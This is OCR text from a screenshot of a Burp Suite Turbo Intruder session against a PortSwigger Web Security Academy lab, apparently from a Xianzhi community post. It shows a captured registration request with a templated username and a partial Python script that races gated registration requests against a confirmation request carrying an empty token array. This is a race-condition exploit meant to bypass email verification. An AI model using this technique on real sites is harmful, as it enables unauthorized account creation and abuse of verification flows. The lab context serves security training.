 Turbo Intruder - 0a2c006f034c617081c0936d00bc0069.web-security-academy.net
Pretty Raw Hex \n
1 POST /register HTTP/2
2 Host: 0a2c006f034c617081c0936d00bc0069.web-security-academy.net
3 Cookie: phpsessionid=wPsOx9a4R8vi6Lzcvvod5Int8plbNjql
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2c006f034c617081c0936d00bc0069.web-security-academy.net/register
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 92
11 Origin: https://0a2c006f034c617081c0936d00bc0069.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=zzAcW6ioVxloKd7XdXf8IAFKlaR0gphd&username=%s&email=ZeK1D@ginandjuice.shop&password=123456
Search 0 highlights
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=1,
5 engine=Engine.BURP2
6 )
7
8 confirmationReq = '''POST /confirm?token[]= HTTP/2
9 Host: 0a0f005704200d7b802b3a3c00da0084.web-security-academy.net
10 Cookie: phpsessionid=N7TCMvqWeGxy37t94UXs0WOxoetbsLHx
11 Content-Length: 0
12
13 '''
14 for attempt in range(20):
15 currentAttempt = str(attempt)
16 username = 'User' + currentAttempt
17
18 # 队列化注册请求
19 engine.queue(target.req, username, gate=currentAttempt)
20
先知社区
Attack